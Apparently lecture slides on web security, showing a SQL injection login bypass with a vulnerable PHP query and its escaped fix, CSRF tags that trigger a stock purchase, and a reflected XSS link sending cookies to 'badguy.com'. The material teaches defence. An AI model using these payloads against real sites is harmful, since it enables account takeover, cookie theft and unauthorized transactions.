

**\$sql = sprintf("SELECT uid FROM users WHERE username='%s' AND password='%s'", \$\_POST["username"], \$\_POST["password"]));**

```
SELECT uid FROM users WHERE username='' AND 
password='' OR '1'='1'
```
**\$sql = sprintf("SELECT uid FROM users WHERE username='%s' AND password='%s'", mysql\_real\_escape\_string(\$\_POST["username"]), mysql\_real\_escape\_string( \$\_POST["password"])));**

```
SELECT uid FROM users WHERE username='' AND 
password='\' OR \'1\'=\'1'
```
## CSRF

- 1. You log into etrade.com.
- 2. You then visit a bad guy's website.
- 3. Bad guy's site contains a link to <http://etrade.com/buy.php?symbol=INFX.PK>
- 4. You unwittingly buy the penny stock!

### **CSRF**

<img src="etrade.com/buy.php?symbol=INFX.PK"> <script src="etrade.com/buy.php?symbol=INFX.PK"><script> <iframe src="etrade.com/buy.php?symbol=INFX.PK">

 $\bullet\bullet\bullet$ 



#### 1. You click a link like

[http://vulnerable.com/?foo=<](http://vulnerable.com/?foo=)script>document.location='[http://badguy.com/log.php?cookie='+document.cookie<](http://badguy.com/log.php?cookie=)/script>

#### or, really,

[http://vulnerable.com/?foo=%3Cscript%3Edocument.location%3D'http%3A%2F%2Fbadguy.com%2Flog.php%3Fcookie](http://vulnerable.com/?foo=%3Cscript%3Edocument.location%3D) [%3D'%2Bdocument.cookie%3C%2Fscript%3E](http://vulnerable.com/?foo=%3Cscript%3Edocument.location%3D)

#### 2. vulnerable.com writes value of foo to its body.

3. badguy.com gets your cookies.

#### SEAS Design Fair Tue 5/1, I lam - 4pm

## the end